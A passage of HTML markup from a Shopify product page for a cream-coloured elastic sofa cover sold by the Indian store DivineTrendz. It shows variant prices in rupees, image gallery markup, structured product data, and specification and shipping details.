        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="1"
        data-max-days="3"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--19911784923371__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19911784923371__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--19911784923371__main"
                        src="//divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&width=500"
                        alt="Cream Ribbons"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Cream Ribbons Elastic Sofa Cover
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19911784923371__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹1,199.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹1,199.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹2,398.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--19911784923371__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--19911784923371__main"
                          data-url="/products/cream-ribbons-elastic-sofa-slipcovers"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='250,1 Seater'
                                      data-options='250,1 Seater'
                                      
                                        selected
                                      
                                      
                                    >
                                      250 / 1 Seater
                                    </option>
                                  
                                    <option
                                      value='250,2 Seater'
                                      data-options='250,2 Seater'
                                      
                                      
                                    >
                                      250 / 2 Seater
                                    </option>
                                  
                                    <option
                                      value='250,3 Seater'
                                      data-options='250,3 Seater'
                                      
                                      
                                    >
                                      250 / 3 Seater
                                    </option>
                                  
                                    <option
                                      value='250,4 Seater'
                                      data-options='250,4 Seater'
                                      
                                      
                                        disabled
                                      
                                    >
                                      250 / 4 Seater
                                    </option>
                                  
                                    <option
                                      value='250,3 Seater+1 Seater+1 Seater'
                                      data-options='250,3 Seater+1 Seater+1 Seater'
                                      
                                      
                                    >
                                      250 / 3 Seater+1 Seater+1 Seater
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":46208683770091,"title":"250 \/ 1 Seater","option1":"250","option2":"1 Seater","option3":null,"sku":"S23-1seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cream Ribbons Elastic Sofa Cover - 250 \/ 1 Seater","public_title":"250 \/ 1 Seater","options":["250","1 Seater"],"price":119900,"weight":510,"compare_at_price":239800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208683802859,"title":"250 \/ 2 Seater","option1":"250","option2":"2 Seater","option3":null,"sku":"S23-2seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cream Ribbons Elastic Sofa Cover - 250 \/ 2 Seater","public_title":"250 \/ 2 Seater","options":["250","2 Seater"],"price":159900,"weight":510,"compare_at_price":319800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208683835627,"title":"250 \/ 3 Seater","option1":"250","option2":"3 Seater","option3":null,"sku":"S23-3seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cream Ribbons Elastic Sofa Cover - 250 \/ 3 Seater","public_title":"250 \/ 3 Seater","options":["250","3 Seater"],"price":189900,"weight":510,"compare_at_price":379800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208683868395,"title":"250 \/ 4 Seater","option1":"250","option2":"4 Seater","option3":null,"sku":"S23-4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Cream Ribbons Elastic Sofa Cover - 250 \/ 4 Seater","public_title":"250 \/ 4 Seater","options":["250","4 Seater"],"price":229900,"weight":510,"compare_at_price":459800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208683901163,"title":"250 \/ 3 Seater+1 Seater+1 Seater","option1":"250","option2":"3 Seater+1 Seater+1 Seater","option3":null,"sku":"S23-3seater+1seater+1seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cream Ribbons Elastic Sofa Cover - 250 \/ 3 Seater+1 Seater+1 Seater","public_title":"250 \/ 3 Seater+1 Seater+1 Seater","options":["250","3 Seater+1 Seater+1 Seater"],"price":399900,"weight":510,"compare_at_price":799800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--19911784923371__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19911784923371__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/cream-ribbons-elastic-sofa-slipcovers" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19911784923371__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19911784923371__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&width=550 550w,//divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994&width=1445"
    alt="Cream Ribbons"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635571265771"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&width=550 550w,//divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_d39e428e-b61d-4c01-aad6-64d97062c053.webp?v=1717070994&width=1445"
    alt="Cream Ribbons Cover "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635571298539"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&width=550 550w,//divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_67fd3794-cfce-4ac2-b572-3207c217fa45.webp?v=1717070994&width=1445"
    alt="Cream Ribbons two seater sofa cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635571331307"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&width=550 550w,//divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/CreamRibbons_1_da9e5331-4291-4a08-a657-3f254018ad84.webp?v=1717070994&width=1445"
    alt="Cream Ribbons sofa cover 2 seater"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635571364075"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&width=550 550w,//divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/CreamRibbons_2_19b46074-7f71-47fd-979a-d55729c73645.webp?v=1717070994&width=1445"
    alt="Cream Ribbons Sofa Covers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635571396843"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&width=550 550w,//divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/CreamRibbons_3_6735e2ed-df61-4cce-ba97-906b978e9fdb.webp?v=1717070994&width=1445"
    alt="Cream Ribbons Sofa Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635571429611"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&width=550 550w,//divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/CreamRibbons_4_0c02ac55-4dc9-48da-88e0-40edcafe1d99.webp?v=1717070994&width=1445"
    alt="Cream Ribbons Sofa Cover Design"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635571462379"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&width=550 550w,//divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/CreamRibbons_5_79ec613a-22cc-4551-b1ee-34d426826f01.webp?v=1717070994&width=1445"
    alt="Cream Ribbons 3 Seater sofa cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635571495147"
  ></div>
  </div>
</product-modal>


  

<script src="//divinetrendz.com/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431735828457" defer="defer"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/media-gallery.js?v=21621056841727037201735828457" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19911784923371__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19911784923371__main"]') ||
        document.querySelector('variant-selects[data-section="template--19911784923371__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19911784923371__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19911784923371__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Cream Ribbons Elastic Sofa Cover",
      "url": "https:\/\/divinetrendz.com\/products\/cream-ribbons-elastic-sofa-slipcovers",
      "image": [
          "https:\/\/divinetrendz.com\/cdn\/shop\/files\/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994\u0026width=1920"
        ],
      "description": "\nGive your worn furniture a fresh look with the help of furniture covers while providing protection from further wear and tear. \nWith hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with sofa covers. Our signature solution slipcovers offer a layer of protection from further wear, accidents, and pets while transforming your space with sofa covers in minutes.\n\nDivineTrendz works on a wide range of furniture.\nFrom sofas to various-sized chairs, including usually hard-to-fit sectional-style sofas, and standard dining room chairs, office chairs, wedding chairs, and outdoor chairs. \nMachine washable and wrinkle-free.\nWith wrinkle-free technology, your sofa slipcovers will always look fresh and clean. All slipcovers are machine washable so they’re a breeze to clean week after week, or as needed. You don’t have to worry about accidental spills, just throw it right in with your regular laundry! \n\nFind your perfect fit, no matter the size.\nUse our measuring guide below to decide which size option will work best for your needs. When in doubt, it never hurts to have more fabric because any excess fabric can always be easily tucked away. \n",
      "sku": "S23-1seater",
      "brand": {
        "@type": "Brand",
        "name": "DivineTrendz"
      },
      "offers": [{
            "@type" : "Offer","sku": "S23-1seater","availability" : "http://schema.org/InStock",
            "price" : 1199.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/cream-ribbons-elastic-sofa-slipcovers?variant=46208683770091"
          },
{
            "@type" : "Offer","sku": "S23-2seater","availability" : "http://schema.org/InStock",
            "price" : 1599.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/cream-ribbons-elastic-sofa-slipcovers?variant=46208683802859"
          },
{
            "@type" : "Offer","sku": "S23-3seater","availability" : "http://schema.org/InStock",
            "price" : 1899.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/cream-ribbons-elastic-sofa-slipcovers?variant=46208683835627"
          },
{
            "@type" : "Offer","sku": "S23-4seater","availability" : "http://schema.org/OutOfStock",
            "price" : 2299.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/cream-ribbons-elastic-sofa-slipcovers?variant=46208683868395"
          },
{
            "@type" : "Offer","sku": "S23-3seater+1seater+1seater","availability" : "http://schema.org/InStock",
            "price" : 3999.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/cream-ribbons-elastic-sofa-slipcovers?variant=46208683901163"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19911784923371__collapsible_content_qjhzzr" class="shopify-section section"><style data-shopify>.section-template--19911784923371__collapsible_content_qjhzzr-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__collapsible_content_qjhzzr-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--19911784923371__collapsible_content_qjhzzr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--19911784923371__collapsible_content_qjhzzr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--19911784923371__collapsible_content_qjhzzr color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--19911784923371__collapsible_content_qjhzzr-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="visually-hidden">Collapsible content</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Specification
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_9tGeFK-template--19911784923371__collapsible_content_qjhzzr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_9tGeFK-template--19911784923371__collapsible_content_qjhzzr"
                  >
                    
                    <p>Our most popular and best-selling collection offers the perfect blend of style, comfort, and durability. Made of <strong>100% soft and lightweight polyester</strong>, this is the ideal choice for <strong>pet </strong>owners and families with <strong>kids</strong>. Designed with patented <strong>WavyProof™</strong> and <strong>WavyTech™</strong> technologies for a perfect blend of comfort, stretch, and durability.</p>
<ul class="pdp-specs-row">
<li>
<div class="pdp-specs-icon superior"><br></div>
Superior protection from dust and dirt</li>
<li>
<div class="pdp-specs-icon pets"><br></div>
Prevents pets from scratching</li>
<li>
<div class="pdp-specs-icon soft-touch"><br></div>
Soft-touch material</li>
<li>
<div class="pdp-specs-icon durability"><br></div>
Excellent durability and ease of care</li>
</ul>
<style>
    .pdp-specs-icon {
      width: 40px;
      height: 40px;
      background-repeat: no-repeat;
      background-size: contain;
      margin-right: 8px;
    }
    .pdp-specs-row {
      padding-left: 0;
      margin-top: 16px;
      padding-left: 0px !important;
    }
    .pdp-specs-row li {
      display: flex;
      align-items: center;
      margin-bottom: 16px;
    }
    .pdp-specs-icon.superior {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-superior.webp?v=1571007514592521964")
    }
    .pdp-specs-icon.pets {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-pets.webp?v=11650392334047686433")
    }
    .pdp-specs-icon.soft-touch {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-soft-touch.webp?v=6575487592812734095")
    }
    .pdp-specs-icon.durability {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-durability.webp?v=18062166313795064891")
    }
    .pdp-specs-icon.uniqure-patterns {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-uniqure-patterns.webp?v=1449187311953618724")
    }
    .pdp-specs-icon.breathable {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-breathable.webp?v=5086441687956691796")
    }
    .pdp-specs-icon.leather {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-leather.webp?v=14943137894892909400")
    }
    .pdp-specs-icon.heavy {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-heavy.webp?v=15408116546224851748")
    }
    .pdp-specs-icon.ruffles {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-ruffles.webp?v=7474331245527304444")
    }
    .pdp-specs-icon.plushy {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-plushy.webp?v=10703028064292927402")
    }
    .pdp-specs-icon.soft-shine {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-soft-shine.webp?v=7601061533033624977")
    }
    .pdp-specs-icon.rich-texture {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-rich-texture.webp?v=16583435718657678834")
    }
    .pdp-specs-icon.flat-ruffles {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-flat-ruffles.webp?v=1128074932897092642")
    }
    .pdp-specs-icon.luxury {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-luxury.webp?v=494784512292966905")
    }
    .pdp-specs-icon.organic {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-organic.webp?v=13156340454291308546")
    }
  </style>
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & Returns
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pLHq4M-template--19911784923371__collapsible_content_qjhzzr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pLHq4M-template--19911784923371__collapsible_content_qjhzzr"
                  >
                    <p>All items are stored and dispatched <strong>from our Mumbai warehouses, Monday through Saturday</strong>. Orders placed by 3 PM IST will be processed the same day. Orders placed after this time will be processed the next business day. <strong>Expect your order to arrive within 3 to 5 business days</strong>. Please keep in mind that weekends and public holidays are excluded from our shipping schedule.</p><p><strong>Orders over ₹500 come with free shipping</strong> within the contiguous India. For other cases, the shipping fee is determined by the carrier's rate. Deliveries within and outside the contiguous India are made through UPS.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Product Comes with
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HjHUjT-template--19911784923371__collapsible_content_qjhzzr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HjHUjT-template--19911784923371__collapsible_content_qjhzzr"
                  >
                    <p>Sofa Slipcover includes<br/>x1 Cover<br/>x6 foam Inserts</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19911784923371__image_slider_mdTJXb" class="shopify-section section"><style data-shopify>.section-template--19911784923371__image_slider_mdTJXb-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--19911784923371__image_slider_mdTJXb-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__image_slider_mdTJXb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--19911784923371__image_slider_mdTJXb-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--19911784923371__image_slider_mdTJXb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="section-template--19911784923371__image_slider_mdTJXb-padding color-scheme-template--19911784923371__image_slider_mdTJXb color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h2 title-with-highlight" style='--hightlight-color:#6d388b'>
          MODERNIZE YOUR SPACE
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//divinetrendz.com/cdn/shop/files/preview_images/9893ed5196ab47e4a3f851669ff3c426.thumbnail.0000000000.jpg?v=1761743548"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/9893ed5196ab47e4a3f851669ff3c426/9893ed5196ab47e4a3f851669ff3c426.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/9893ed5196ab47e4a3f851669ff3c426/9893ed5196ab47e4a3f851669ff3c426.HD-1080p-7.2Mbps-61152386.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
